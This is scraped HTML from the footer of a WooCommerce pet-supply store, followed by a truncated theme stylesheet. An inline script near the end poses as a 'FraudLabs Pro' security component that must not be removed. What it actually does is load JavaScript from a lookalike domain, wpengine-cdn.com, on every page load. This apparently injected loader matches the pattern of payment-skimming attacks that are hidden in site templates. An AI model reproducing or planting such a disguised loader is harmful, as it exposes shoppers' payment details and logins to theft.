<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_6978874d76146">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_6978874d76146">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_6978874d76146"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="99633f8839" /><input type="hidden" name="_wp_http_referer" value="/2021/10/22/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/2021/10/22/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-6978874d6171a" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"06d4eecd82","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0
body_size: 33723
content:
.vc_row[data-vc-full-width]{overflow:hidden}.overflow-visible.vc_row[data-vc-full-width]{overflow:visible}.z-index-1{z-index:-1}.z-index0{z-index:0}.z-index9{z-index:9}.z-index99{z-index:99}.z-index999{z-index:999}.overflow-h{overflow:hidden!important}.overflow-v{overflow:visible!important}.box-shadow{-webkit-box-shadow:0 10px 40px rgba(0,0,0,.07);-moz-box-shadow:0 10px 40px rgba(0,0,0,.07);box-shadow:0 10px 40px rgba(0,0,0,.07)}.vc_message_box.vc_message_box-witout-icon{padding-left:1em}.vc_message_box.vc_message_box-callouts{border-top:none;border-right:none;border-bottom:none;border-left-width:5px}.vc_message_box h1,.vc_message_box h2,.vc_message_box h3,.vc_message_box h4,.vc_message_box h5,.vc_message_box h6{color:inherit}.content-wrapper .vc_btn3.vc_btn3-size-lg,.content-wrapper .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline{padding:0 30px;font-size:18px;line-height:58px}.content-wrapper .vc_btn3.vc_btn3-size-md,.content-wrapper .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline{padding:0 25px;font-size:16px;line-height:48px}.content-wrapper .vc_btn3.vc_btn3-size-sm,.content-wrapper .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline{padding:0 25px;font-size:13px;line-height:36px}.content-wrapper .vc_btn3.vc_btn3-size-xs,.content-wrapper .vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline{padding:0 20px;font-size:12px;line-height:30px}.content-wrapper .vc_btn3.vc_btn3-shape-rounded{border-radius:3px}.address-block{position:relative;padding-left:80px}.address-block a{display:block}.address-block i{width:60px;height:60px;text-align:center;position:absolute;left:0;top:0;display:inline-block;line-height:54px;color:#04d39f}.address-block.address-block-without-icon{padding-left:0}.address-block .title{font-size:18px;line-height:26px;margin-bottom:0}.address-block.border{border:none!important}.address-block.border i{border:2px solid #04d39f}.address-block.border i:before{font-size:26px}.address-block.flat i{background:#04d39f;color:#fff;line-height:60px}.address-block.flat i:before{font-size:26px}.address-block i:before{font-size:36px!important}.address-block.default i:before{font-size:40px!important}.address-block.default{padding-left:70px}.address-block span{display:block;line-height:20px}.address-block span a{color:#04d39f}.address-block span a:hover{text-decoration:underline}.address-block.rounded i{border-radius:10%}.address-block.round i{border-radius:100%}.row-background-light .address-block .title{color:#fff}.row-background-light .address-block i{color:#fff}.row-background-light .address-block.border i{border-color:#fff;color:#fff}.row-background-light .address-block.flat i{background:#fff}.row-background-light .address-block.flat i{color:#323232}.row-background-dark .address-block{color:#fff}.row-background-light .address-block a{color:#353535}.row-background-light .address-block span{color:#fff}.row-background-light .address-block span a{color:#fff}.site-main .wpb_gmaps_widget .wpb_wrapper{padding:0}.kite-box{display:table;position:relative;overflow:hidden}.kite-images-wrapper{position:relative;left:-15%;width:55%;max-width:55%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.kite-steps-wrapper{display:table-cell;width:45%;max-width:45%}.kite-images-wrapper .image-inner{margin:7px;overflow:hidden}.kite-image{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.kite-image img{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);transform:scale(1.5)}.kite-image-single{margin-top:230px;left:-22%}.kite-images-wrapper .image-inner{position:relative}.kite-images-actions{position:absolute;right:20px;top:50%;text-align:right;z-index:9;transform:translateY(-50%)}.kite-actions-wrapper{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}#kite-big .kite-images-actions,.kite-big .kite-images-actions{position:absolute;right:30px;top:25%}.kite-images-actions .title{font-size:30px;color:#fff;font-weight:700;text-transform:uppercase;margin-bottom:10px}.kite-images-actions .kite-btn{display:inline-block;border:1px solid #fff;color:#fff;text-transform:uppercase;padding:8px 20px;text-decoration:none;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:3px}.kite-images-actions .kite-btn:hover{background-color:#fff;color:#323232}.theme-dark .kite-images-actions .kite-btn:hover{color:#323232}.kite-steps-wrapper .kite-step-inner{margin:30px 0;display:inline-block;width:100%;margin-left:0}.kite-steps-wrapper .kite-step-inner.top-step{margin-left:-100px}.kite-steps-wrapper .kite-step-inner.middle-step{margin-left:0}.kite-steps-wrapper .kite-step-inner.bottom-step{margin-left:-100px}.kite-steps-wrapper .step-number{display:table-cell;font-size:150px;color:#04d39f;font-weight:900;line-height:115px;vertical-align:top;padding-right:20px}.kite-steps-wrapper .step-content{display:table-cell;vertical-align:top}.kite-steps-wrapper .step-content .step-title{font-size:26px;color:#323232;font-weight:600;margin-bottom:10px}.kite-steps-wrapper .step-content .step-description{font-size:16px;color:#969696;font-weight:400;line-height:30px}.kite-box.no-images .kite-steps-wrapper{width:100%;max-width:100%}.kite-box.no-images .kite-steps-wrapper .kite-step-inner.top-step{margin-left:0}.kite-box.no-images .kite-steps-wrapper .kite-step-inner.bottom-step{margin-left:0}.our-clients .owl-item .item{text-align:center;padding:10px 0}.our-clients.owl-carousel .owl-item img{display:inline-block;width:inherit}.owl-carousel.owl-theme .owl-dots .owl-dot.active span{background:#04d39f}.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{background:#04d39f}.owl-carousel.owl-theme .owl-dots button.owl-dot{background:0 0;padding:0;border:none}.owl-carousel.owl-theme .owl-dots button.owl-dot:focus{outline:0;border:none}.pgscore_clients .list-inline{margin:0}.pgscore_clients .list-inline>li{float:left;margin-bottom:6%;margin-right:2%;padding:0;list-style:none;text-align:center}.pgscore_clients.pgscore_clients-grid-column-2 .list-inline>li{width:49%}.pgscore_clients.pgscore_clients-grid-column-2 .list-inline>li:nth-child(2n+2){margin-right:0}.pgscore_clients.pgscore_clients-grid-column-3 .list-inline>li{width:32%}.pgscore_clients.pgscore_clients-grid-column-3 .list-inline>li:nth-child(3n+3){margin-right:0}.pgscore_clients.pgscore_clients-grid-column-4 .list-inline>li{width:23.5%}.pgscore_clients.pgscore_clients-grid-column-4 .list-inline>li:nth-child(4n+4){margin-right:0}.pgscore_clients.pgscore_clients-grid-column-5 .list-inline>li{width:18.4%}.pgscore_clients.pgscore_clients-grid-column-5 .list-inline>li:nth-child(5n+5){margin-right:0}.pgscore_clients_wrapper .owl-item.cloned{margin-bottom:0}.pgscore_clients .owl-carousel .owl-dots{position:relative;bottom:0}.pgscore_info_box-content_alignment-center .pgscore_info_box-icon-inner{margin:0 auto}.pgscore_info_box-content_alignment-center{text-align:center}.pgscore_info_box-layout-style_1.pgscore_info_box-content_alignment-center .pgscore_info_box-icon,.pgscore_info_box-layout-style_1.pgscore_info_box-content_alignment-right .pgscore_info_box-icon{display:inline-block}.pgscore_info_box-layout-style_1 .pgscore_info_box-icon{margin-bottom:15px}.pgscore_info_box-content_alignment-right{text-align:right}.pgscore_info_box-layout-style_2 .pgscore_info_box-inner{clear:both}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-xs .pgscore_info_box-icon{font-size:22px;line-height:22px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-xs .pgscore_info_box-icon{width:65px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-sm .pgscore_info_box-icon{font-size:33px;line-height:33px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-sm .pgscore_info_box-icon{width:77px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-md .pgscore_info_box-icon{font-size:44px;line-height:44px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-icon{width:87px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-lg .pgscore_info_box-icon{font-size:55px;line-height:55px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-icon{width:75px;padding-left:0}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-xs .pgscore_info_box-icon i:before{font-size:22px;line-height:22px;margin-bottom:15px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-sm .pgscore_info_box-icon i:before{font-size:30px;line-height:40px;margin-bottom:15px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-md .pgscore_info_box-icon i:before{font-size:38px;line-height:48px;margin-bottom:15px}.pgscore_info_box-with-icon.pgscore_info_box-icon-source-font.pgscore_info_box-icon-size-lg .pgscore_info_box-icon i:before{font-size:48px;line-height:88px;margin-bottom:15px}.pgscore_info_box-with-icon.pgscore_info_box-icon_position-left .pgscore_info_box-inner{display:table;width:100%}.pgscore_info_box-with-icon.pgscore_info_box-icon_position-left .pgscore_info_box-icon{width:6%;padding-right:20px}.pgscore_info_box-with-icon.pgscore_info_box-icon_position-left .pgscore_info_box-icon{display:table-cell;vertical-align:top}.pgscore_info_box-with-icon.pgscore_info_box-icon_position-right .pgscore_info_box-icon{float:right;padding-left:15px}.vc_col-sm-3 .pgscore_info_box-with-icon.pgscore_info_box-icon_position-right .pgscore_info_box-content{width:78%}.vc_col-sm-4 .pgscore_info_box-with-icon.pgscore_info_box-icon_position-right .pgscore_info_box-content{width:83%}.vc_col-sm-5 .pgscore_info_box-with-icon.pgscore_info_box-icon_position-right .pgscore_info_box-content{width:87%}.vc_col-sm-6 .pgscore_info_box-with-icon.pgscore_info_box-icon_position-right .pgscore_info_box-content{width:90%}.vc_col-sm-3 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:70%}.vc_col-sm-4 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:75%}.vc_col-sm-5 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:72%}.vc_col-sm-6 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-lg .pgscore_info_box-content{width:77%}.vc_col-sm-3 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:75%}.vc_col-sm-4 .pgscore_info_box-icon-style-flat.pgscore_info_box-icon_position-right.pgscore_info_box-icon-size-md .pgscore_info_box-content{width:67%}.vc_col-sm-5 